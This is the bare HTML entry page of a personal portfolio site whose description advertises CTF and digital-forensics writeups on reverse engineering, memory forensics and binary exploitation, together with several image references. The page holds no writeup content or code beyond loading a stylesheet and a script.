

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>karashi profile &amp; DFIR</title>
  <meta name="description" content="Portfolio and CTF/DFIR writeups by karashi, reverse engineering, memory forensics, binary exploitation." />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div id="app"></div>
  <script src="script.js"></script>
</body>
</html>
</file>



